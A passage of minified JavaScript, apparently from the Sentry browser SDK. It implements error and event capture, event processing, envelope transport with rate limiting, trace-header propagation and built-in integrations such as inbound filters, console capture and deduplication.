0&&iu(a,e.stackParser);const l=du(r,n.captureContext);n.mechanism&&We(a,n.mechanism);const d=s?s.getEventProcessors():[],_=Ha().getScopeData();if(o){const g=o.getScopeData();ds(_,g)}if(l){const g=l.getScopeData();ds(_,g)}const f=[...n.attachments||[],..._.attachments];f.length&&(n.attachments=f),Xc(a,_);const p=[...d,..._.eventProcessors];return Jc(p,a,n).then(g=>(g&&au(g),typeof i=="number"&&i>0?uu(g,i,c):g))}function ou(e,t){const{environment:n,release:r,dist:s,maxValueLength:o=250}=t;e.environment=e.environment||n||Er,!e.release&&r&&(e.release=r),!e.dist&&s&&(e.dist=s);const i=e.request;i!=null&&i.url&&(i.url=cn(i.url,o))}function iu(e,t){var r,s;const n=ru(t);(s=(r=e.exception)==null?void 0:r.values)==null||s.forEach(o=>{var i,c;(c=(i=o.stacktrace)==null?void 0:i.frames)==null||c.forEach(a=>{a.filename&&(a.debug_id=n[a.filename])})})}function au(e){var r,s;const t={};if((s=(r=e.exception)==null?void 0:r.values)==null||s.forEach(o=>{var i,c;(c=(i=o.stacktrace)==null?void 0:i.frames)==null||c.forEach(a=>{a.debug_id&&(a.abs_path?t[a.abs_path]=a.debug_id:a.filename&&(t[a.filename]=a.debug_id),delete a.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([o,i])=>{n.push({type:"sourcemap",code_file:o,debug_id:i})})}function cu(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function uu(e,t,n){var s,o;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:be(i.data,t,n)}}))},...e.user&&{user:be(e.user,t,n)},...e.contexts&&{contexts:be(e.contexts,t,n)},...e.extra&&{extra:be(e.extra,t,n)}};return(s=e.contexts)!=null&&s.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=be(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:be(i.data,t,n)}}))),(o=e.contexts)!=null&&o.flags&&r.contexts&&(r.contexts.flags=be(e.contexts.flags,3,n)),r}function du(e,t){if(!t)return e;const n=e?e.clone():new ye;return n.update(t),n}function lu(e){if(e)return fu(e)?{captureContext:e}:_u(e)?{captureContext:e}:e}function fu(e){return e instanceof ye||typeof e=="function"}const pu=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function _u(e){return Object.keys(e).some(t=>pu.includes(t))}function kt(e,t){return D().captureException(e,lu(t))}function ps(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return D().captureMessage(e,n,r)}function ko(e,t){return D().captureEvent(e,t)}function Dn(e,t){Fe().setTag(e,t)}function mu(){const e=k();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function _s(e){const t=Fe(),n=D(),{userAgent:r}=O.navigator||{},s=Na({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),o=t.getSession();return(o==null?void 0:o.status)==="ok"&&nt(o,{status:"exited"}),xo(),t.setSession(s),s}function xo(){const e=Fe(),n=D().getSession()||e.getSession();n&&Oa(n),Mo(),e.setSession()}function Mo(){const e=Fe(),t=k(),n=e.getSession();n&&t&&t.captureSession(n)}function ms(e=!1){if(e){xo();return}Mo()}const gu="7";function hu(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function Su(e){return"".concat(hu(e)).concat(e.projectId,"/envelope/")}function Eu(e,t){const n={sentry_version:gu};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function yu(e,t,n){return t||"".concat(Su(e),"?").concat(Eu(e,n))}const gs=[];function Tu(e){const t={};return e.forEach(n=>{const{name:r}=n,s=t[r];s&&!s.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function bu(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(s=>{s.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const s=n(t);r=Array.isArray(s)?s:[s]}else r=t;return Tu(r)}function Iu(e,t){const n={};return t.forEach(r=>{r&&$o(e,r,n)}),n}function hs(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function $o(e,t,n){if(n[t.name]){y&&S.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,gs.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),gs.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(s,o)=>r(s,o,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),s=Object.assign((o,i)=>r(o,i,e),{id:t.name});e.addEventProcessor(s)}y&&S.log("Integration installed: ".concat(t.name))}function vu(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function Au(e,t,n,r){const s={};return t!=null&&t.sdk&&(s.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(s.dsn=ft(r)),Je(s,[vu(e)])}function Ho(e,t){var o;const n=(o=t!=null?t:Pu(e))!=null?o:[];if(n.length===0)return;const r=e.getOptions(),s=Au(n,r._metadata,r.tunnel,e.getDsn());Fo().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(s)}function Pu(e){return Fo().get(e)}function Fo(){return at("clientToLogBufferMap",()=>new WeakMap)}function Ru(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function Nu(e,t,n,r){const s={};return t!=null&&t.sdk&&(s.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(s.dsn=ft(r)),Je(s,[Ru(e)])}function Uo(e,t){var o;const n=(o=t!=null?t:Ou(e))!=null?o:[];if(n.length===0)return;const r=e.getOptions(),s=Nu(n,r._metadata,r.tunnel,e.getDsn());Go().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(s)}function Ou(e){return Go().get(e)}function Go(){return at("clientToMetricBufferMap",()=>new WeakMap)}function Cu(e,t,n){const r=[{type:"client_report"},{timestamp:n||Ke(),discarded_events:e}];return Je(t?{dsn:t}:{},[r])}function Bo(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function wu(e){var a,u,l;const{trace_id:t,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:c}=(u=(a=e.contexts)==null?void 0:a.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:c,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(l=e.start_timestamp)!=null?l:0,status:s,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:o,profile_id:i==null?void 0:i[gr],exclusive_time:i==null?void 0:i[lt],measurements:e.measurements,is_segment:!0}}function Lu(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[gr]:e.profile_id},...e.exclusive_time&&{[lt]:e.exclusive_time}}}},measurements:e.measurements}}const Ss="Not capturing exception because it's already been captured.",Es="Discarded session because of missing or non-string release",Vo=Symbol.for("SentryInternalError"),Yo=Symbol.for("SentryDoNotSendEventError"),Du=5e3;function nn(e){return{message:e,[Vo]:!0}}function kn(e){return{message:e,[Yo]:!0}}function ys(e){return!!e&&typeof e=="object"&&Vo in e}function Ts(e){return!!e&&typeof e=="object"&&Yo in e}function bs(e,t,n,r,s){let o=0,i;e.on(n,()=>{o=0,clearTimeout(i)}),e.on(t,c=>{o+=r(c),o>=8e5?s(e):(clearTimeout(i),i=setTimeout(()=>{s(e)},Du))}),e.on("flush",()=>{s(e)})}class ku{constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=sc(t.dsn):y&&S.warn("No DSN provided, client will not send events."),this._dsn){const r=yu(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&bs(this,"afterCaptureLog","flushLogs",Hu,Ho),(n=this._options._experiments)!=null&&n.enableMetrics&&bs(this,"afterCaptureMetric","flushMetrics",$u,Uo)}captureException(t,n,r){const s=ce();if(Wr(t))return y&&S.log(Ss),s;const o={event_id:s,...n};return this._process(this.eventFromException(t,o).then(i=>this._captureEvent(i,o,r))),o.event_id}captureMessage(t,n,r,s){const o={event_id:ce(),...r},i=fr(t)?t:String(t),c=tt(t)?this.eventFromMessage(i,n,o):this.eventFromException(t,o);return this._process(c.then(a=>this._captureEvent(a,o,s))),o.event_id}captureEvent(t,n,r){const s=ce();if(n!=null&&n.originalException&&Wr(n.originalException))return y&&S.log(Ss),s;const o={event_id:s,...n},i=t.sdkProcessingMetadata||{},c=i.capturedSpanScope,a=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,o,c||r,a)),o.event_id}captureSession(t){this.sendSession(t),nt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),s=await n.flush(t);return r&&s}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];$o(this,t,this._integrations),n||hs(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=Lc(t,this._dsn,this._options._metadata,this._options.tunnel);for(const s of n.attachments||[])r=Ic(r,Rc(s));this.sendEnvelope(r).then(s=>this.emit("afterSendEvent",t,s))}sendSession(t){const{release:n,environment:r=Er}=this._options;if("aggregates"in t){const o=t.attrs||{};if(!o.release&&!n){y&&S.warn(Es);return}o.release=o.release||n,o.environment=o.environment||r,t.attrs=o}else{if(!t.release&&!n){y&&S.warn(Es);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const s=wc(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(s)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const s="".concat(t,":").concat(n);y&&S.log('Recording outcome: "'.concat(s,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[s]=(this._outcomes[s]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,s=(...o)=>n(...o);return r.add(s),()=>{r.delete(s)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(s=>s(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return y&&S.error("Error while sending envelope:",n),{}}return y&&S.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=Iu(this,t),hs(this,t)}_updateSessionFromEvent(t,n){var a;let r=n.level==="fatal",s=!1;const o=(a=n.exception)==null?void 0:a.values;if(o){s=!0;for(const u of o){const l=u.mechanism;if((l==null?void 0:l.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(nt(t,{...r&&{status:"crashed"},errors:t.errors||Number(s||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,s){const o=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||s.setLastEventId(t.event_id||n.event_id),su(o,t,n,r,this,s).then(c=>{if(c===null)return c;this.emit("postprocessEvent",c,n),c.contexts={trace:Fa(r),...c.contexts};const a=Po(this,r);return c.sdkProcessingMetadata={dynamicSamplingContext:a,...c.sdkProcessingMetadata},c})}_captureEvent(t,n={},r=D(),s=Fe()){return y&&Xn(t)&&S.log("Captured error event `".concat(Bo(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,s).then(o=>o.event_id,o=>{y&&(Ts(o)?S.log(o.message):ys(o)?S.warn(o.message):S.warn(o))})}_processEvent(t,n,r,s){const o=this.getOptions(),{sampleRate:i}=o,c=jo(t),a=Xn(t),u=t.type||"error",l="before send for type `".concat(u,"`"),d=typeof i>"u"?void 0:At(i);if(a&&typeof d=="number"&&Math.random()>d)return this.recordDroppedEvent("sample_rate","error"),br(kn("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const _=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,s).then(f=>{if(f===null)throw this.recordDroppedEvent("event_processor",_),kn("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return f;const h=Mu(this,o,f,n);return xu(h,l)}).then(f=>{var g;if(f===null){if(this.recordDroppedEvent("before_send",_),c){const M=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",M)}throw kn("".concat(l," returned `null`, will not send event."))}const p=r.getSession()||s.getSession();if(a&&p&&this._updateSessionFromEvent(p,f),c){const P=((g=f.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,M=f.spans?f.spans.length:0,U=P-M;U>0&&this.recordDroppedEvent("before_send","span",U)}const h=f.transaction_info;if(c&&h&&f.transaction!==t.transaction){const P="custom";f.transaction_info={...h,source:P}}return this.sendEvent(f,n),f}).then(null,f=>{throw Ts(f)||ys(f)?f:(this.captureException(f,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:f}),nn("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(f)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[s,o]=n.split(":");return{reason:s,category:o,quantity:r}})}_flushOutcomes(){y&&S.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){y&&S.log("No outcomes to send");return}if(!this._dsn){y&&S.log("No dsn provided, will not send outcomes");return}y&&S.log("Sending outcomes:",t);const n=Cu(t,this._options.tunnel&&ft(this._dsn));this.sendEnvelope(n)}}function xu(e,t){const n="".concat(t," must return `null` or a valid event.");if(ut(e))return e.then(r=>{if(!It(r)&&r!==null)throw nn(n);return r},r=>{throw nn("".concat(t," rejected with ").concat(r))});if(!It(e)&&e!==null)throw nn(n);return e}function Mu(e,t,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i,ignoreSpans:c}=t;let a=n;if(Xn(a)&&s)return s(a,r);if(jo(a)){if(i||c){const u=wu(a);if(c!=null&&c.length&&fn(u,c))return null;if(i){const l=i(u);l?a=Ct(n,Lu(l)):Wn()}if(a.spans){const l=[],d=a.spans;for(const f of d){if(c!=null&&c.length&&fn(f,c)){gc(d,f);continue}if(i){const p=i(f);p?l.push(p):(Wn(),l.push(f))}else l.push(f)}const _=a.spans.length-l.length;_&&e.recordDroppedEvent("before_send","span",_),a.spans=l}}if(o){if(a.spans){const u=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return o(a,r)}}return a}function Xn(e){return e.type===void 0}function jo(e){return e.type==="transaction"}function $u(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+qo(e.attributes)}function Hu(e){let t=0;return e.message&&(t+=e.message.length*2),t+qo(e.attributes)}function qo(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*Is(n[0]):tt(n)?t+=Is(n):t+=100}),t}function Is(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function Fu(e,t){t.debug===!0&&(y?S.enable():Me(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),D().update(t.initialScope);const r=new e(t);return Uu(r),r.init(),r}function Uu(e){D().setClient(e)}const Wo=Symbol.for("SentryBufferFullError");function Gu(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function s(i){if(!n())return br(Wo);const c=i();return t.add(c),c.then(()=>r(c),()=>r(c)),c}function o(i){if(!t.size)return bn(!0);const c=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return c;const a=[c,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(a)}return{get $(){return Array.from(t)},add:s,drain:o}}const Bu=60*1e3;function Vu(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?Bu:r-t}function Yu(e,t){return e[t]||e.all||0}function ju(e,t,n=Date.now()){return Yu(e,t)>n}function qu(e,{statusCode:t,headers:n},r=Date.now()){const s={...e},o=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(o)for(const c of o.trim().split(",")){const[a,u,,,l]=c.split(":",5),d=parseInt(a,10),_=(isNaN(d)?60:d)*1e3;if(!u)s.all=r+_;else for(const f of u.split(";"))f==="metric_bucket"?(!l||l.split(";").includes("custom"))&&(s[f]=r+_):s[f]=r+_}else i?s.all=r+Vu(i,r):t===429&&(s.all=r+60*1e3);return s}const Wu=64;function zu(e,t,n=Gu(e.bufferSize||Wu)){let r={};const s=i=>n.drain(i);function o(i){const c=[];if(ts(i,(d,_)=>{const f=ns(_);ju(r,f)?e.recordDroppedEvent("ratelimit_backoff",f):c.push(d)}),c.length===0)return Promise.resolve({});const a=Je(i[0],c),u=d=>{ts(a,(_,f)=>{e.recordDroppedEvent(d,ns(f))})},l=()=>t({body:vc(a)}).then(d=>(d.statusCode!==void 0&&(d.statusCode<200||d.statusCode>=300)&&y&&S.warn("Sentry responded with status code ".concat(d.statusCode," to sent event.")),r=qu(r,d),d),d=>{throw u("network_error"),y&&S.error("Encountered error running transport request:",d),d});return n.add(l).then(d=>d,d=>{if(d===Wo)return y&&S.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw d})}return{send:o,flush:s}}const Ku="thismessage:/";function zo(e){return"isRelative"in e}function Ko(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=t!=null?t:n?Ku:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const s=new URL(e,r);return n?{isRelative:n,pathname:s.pathname,search:s.search,hash:s.hash}:s}catch(s){}}function Ju(e){if(zo(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function je(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function Xu(e){return e.split(/[?#]/,1)[0]}function Zu(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function Jo(e,t,n=[t],r="npm"){const s=e._metadata||{};s.sdk||(s.sdk={name:"sentry.javascript.".concat(t),packages:n.map(o=>({name:"".concat(r,":@sentry/").concat(o),version:Be})),version:Be}),e._metadata=s}function Xo(e={}){const t=e.client||k();if(!mu()||!t)return{};const n=ze(),r=dt(n);if(r.getTraceData)return r.getTraceData(e);const s=e.scope||D(),o=e.span||X(),i=o?dc(o):Qu(s),c=o?we(o):Po(t,s),a=za(c);if(!ho.test(i))return S.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const l={"sentry-trace":i,baggage:a};if(e.propagateTraceparent){const d=o?lc(o):ed(s);d&&(l.traceparent=d)}return l}function Qu(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return So(t,r,n)}function ed(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return Eo(t,r,n)}const td=100;function ke(e,t){const n=k(),r=Fe();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=td}=n.getOptions();if(o<=0)return;const c={timestamp:Ke(),...e},a=s?Me(()=>s(c,t)):c;a!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",a,t),r.addBreadcrumb(a,o))}let vs;const nd="FunctionToString",As=new WeakMap,rd=()=>({name:nd,setupOnce(){vs=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=_r(this),n=As.has(k())&&t!==void 0?t:this;return vs.apply(n,e)}}catch(e){}},setup(e){As.set(e,!0)}}),sd=rd,od=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],id="EventFilters",ad=(e={})=>{let t;return{name:id,setup(n){const r=n.getOptions();t=Ps(e,r)},processEvent(n,r,s){if(!t){const o=s.getOptions();t=Ps(e,o)}return ud(n,t)?null:n}}},cd=(e={})=>({...ad(e),name:"InboundFilters"});function Ps(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:od],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function ud(e,t){if(e.type){if(e.type==="transaction"&&ld(e,t.ignoreTransactions))return y&&S.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Ge(e))),!0}else{if(dd(e,t.ignoreErrors))return y&&S.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Ge(e))),!0;if(md(e))return y&&S.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Ge(e))),!0;if(fd(e,t.denyUrls))return y&&S.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Ge(e),".\nUrl: ").concat(pn(e))),!0;if(!pd(e,t.allowUrls))return y&&S.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Ge(e),".\nUrl: ").concat(pn(e))),!0}return!1}function dd(e,t){return t!=null&&t.length?Bo(e).some(n=>Ce(n,t)):!1}function ld(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?Ce(n,t):!1}function fd(e,t){if(!(t!=null&&t.length))return!1;const n=pn(e);return n?Ce(n,t):!1}function pd(e,t){if(!(t!=null&&t.length))return!0;const n=pn(e);return n?Ce(n,t):!0}function _d(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function pn(e){var t,n,r;try{const s=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var c,a,u;return((c=i.mechanism)==null?void 0:c.parent_id)===void 0&&((u=(a=i.stacktrace)==null?void 0:a.frames)==null?void 0:u.length)}),o=(r=s==null?void 0:s.stacktrace)==null?void 0:r.frames;return o?_d(o):null}catch(s){return y&&S.error("Cannot extract url for event ".concat(Ge(e))),null}}function md(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function gd(e,t,n,r,s,o){var c;if(!((c=s.exception)!=null&&c.values)||!o||!Pe(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=Zn(e,t,r,o.originalException,n,s.exception.values,i,0))}function Zn(e,t,n,r,s,o,i,c){if(o.length>=n+1)return o;let a=[...o];if(Pe(r[s],Error)){Rs(i,c);const u=e(t,r[s]),l=a.length;Ns(u,s,l,c),a=Zn(e,t,n,r[s],s,[u,...a],u,l)}return Array.isArray(r.errors)&&r.errors.forEach((u,l)=>{if(Pe(u,Error)){Rs(i,c);const d=e(t,u),_=a.length;Ns(d,"errors[".concat(l,"]"),_,c),a=Zn(e,t,n,u,s,[d,...a],d,_)}}),a}function Rs(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Ns(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function Zo(e){const t="console";$e(t,e),He(t,hd)}function hd(){"console"in O&&zs.forEach(function(e){e in O.console&&ne(O.console,e,function(t){return an[e]=t,function(...n){ae("console",{args:n,level:e});const s=an[e];s==null||s.apply(O.console,n)}})})}function Qo(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const Sd="CaptureConsole",Ed=(e={})=>{var r;const t=e.levels||zs,n=(r=e.handled)!=null?r:!0;return{name:Sd,setup(s){"console"in O&&Zo(({args:o,level:i})=>{k()!==s||!t.includes(i)||Td(o,i,n)})}}},yd=Ed;function Td(e,t,n){const r={level:Qo(t),extra:{arguments:e}};wt(s=>{if(s.addEventProcessor(c=>(c.logger="console",We(c,{handled:n,type:"auto.core.capture_console"}),c)),t==="assert"){if(!e[0]){const c="Assertion failed: ".concat(un(e.slice(1)," ")||"console.assert");s.setExtra("arguments",e.slice(1)),ps(c,r)}return}const o=e.find(c=>c instanceof Error);if(o){kt(o,r);return}const i=un(e," ");ps(i,r)})}const bd="Dedupe",Id=()=>{let e;return{name:bd,processEvent(t){if(t.type)return t;try{if(Ad(t,e))return y&&S.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},vd=Id;function Ad(e,t){return t?!!(Pd(e,t)||Rd(e,t)):!1}function Pd(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!ti(e,t)||!ei(e,t))}function Rd(e,t){const n=Os(t),r=Os(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!ti(e,t)||!ei(e,t))}function ei(e,t){let n=Br(e),r=Br(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let s=0;s<r.length;s++){const o=r[s],i=n[s];if(o.filename!==i.filename||o.lineno!==i.lineno||o.colno!==i.colno||o.function!==i.function)return!1}return!0}function ti(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(s){return!1}}function Os(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Nd(e,t,n,r,s){if(!e.fetchData)return;const{method:o,url:i}=e.fetchData,c=ue()&&t(i);if(e.endTimestamp&&c){const f=e.fetchData.__span;if(!f)return;const p=r[f];p&&(Cd(p,e),delete r[f]);return}const{spanOrigin:a="auto.http.browser",propagateTraceparent:u=!1}=typeof s=="object"?s:{spanOrigin:s},l=!!X(),d=c&&l?De(Ld(i,o,a)):new Le;if(e.fetchData.__span=d.spanContext().spanId,r[d.spanContext().spanId]=d,n(e.fetchData.url)){const f=e.args[0],p=e.args[1]||{},h=Od(f,p,ue()&&l?d:void 0,u);h&&(e.args[1]=p,p.headers=h)}const _=k();if(_){const f={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};_.emit("beforeOutgoingRequestSpan",d,f)}return d}function Od(e,t,n,r){const s=Xo({span:n,propagateTraceparent:r}),o=s["sentry-trace"],i=s.baggage,c=s.traceparent;if(!o)return;const a=t.headers||(ro(e)?e.headers:void 0);if(a)if(wd(a)){const u=new Headers(a);if(u.get("sentry-trace")||u.set("sentry-trace",o),r&&c&&!u.get("traceparent")&&u.set("traceparent",c),i){const l=u.get("baggage");l?jt(l)||u.set("baggage","".concat(l,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(a)){const u=[...a];a.find(d=>d[0]==="sentry-trace")||u.push(["sentry-trace",o]),r&&c&&!a.find(d=>d[0]==="traceparent")&&u.push(["traceparent",c]);const l=a.find(d=>d[0]==="baggage"&&jt(d[1]));return i&&!l&&u.push(["baggage",i]),u}else{const u="sentry-trace"in a?a["sentry-trace"]:void 0,l="traceparent"in a?a.traceparent:void 0,d="baggage"in a?a.baggage:void 0,_=d?Array.isArray(d)?[...d]:[d]:[],f=d&&(Array.isArray(d)?d.find(h=>jt(h)):jt(d));i&&!f&&_.push(i);const 